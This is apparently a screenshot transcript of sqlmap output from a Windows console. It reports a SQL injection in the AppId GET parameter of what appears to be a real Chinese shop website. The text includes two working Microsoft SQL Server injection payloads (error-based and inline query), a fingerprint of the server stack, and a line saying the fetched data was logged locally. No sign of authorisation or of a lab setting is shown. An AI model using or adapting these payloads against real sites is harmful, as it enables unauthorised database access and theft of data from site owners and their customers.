 管理员: C:\Windows\system32\cmd.exe
Place: GET
Parameter: AppId
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: AppId=11 AND 6692=CONVERT(INT,(CHAR(58) CHAR(113) CHAR(116) CHAR(10
2) CHAR(58) (SELECT (CASE WHEN (6692=6692) THEN CHAR(49) ELSE CHAR(48) END)) CHA
R(58) CHAR(102) CHAR(100) CHAR(119) CHAR(58)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: AppId=(SELECT CHAR(58) CHAR(113) CHAR(116) CHAR(102) CHAR(58) (SELE
CT (CASE WHEN (9128=9128) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(102) C
HAR(100) CHAR(119) CHAR(58))
---
[20:07:07] [INFO] testing Microsoft SQL Server
[20:07:07] [INFO] confirming Microsoft SQL Server
[20:07:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:07:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 54 times
[20:07:07] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.easaashop.cn'